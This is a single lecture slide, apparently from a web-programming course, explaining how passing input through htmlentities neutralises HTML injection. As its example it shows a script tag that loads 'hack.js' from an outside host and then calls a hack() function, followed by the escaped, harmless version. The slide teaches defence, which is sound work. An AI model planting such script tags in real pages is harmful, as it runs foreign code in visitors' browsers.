

# Preventing Hacking Attempts
HTML Injection Example:
<script src='http://x.com/hack.js'>
</script><script>hack();</script>
This code loads in a JavaScript program and then executes malicious functions.
If it is first passed through htmlentities, it will be turned into the following totally harmless string:
&lt;script src='http://x.com/hack.js'&gt; &lt;/script&gt;
&lt;script&gt;hack();&lt;/script&gt;
50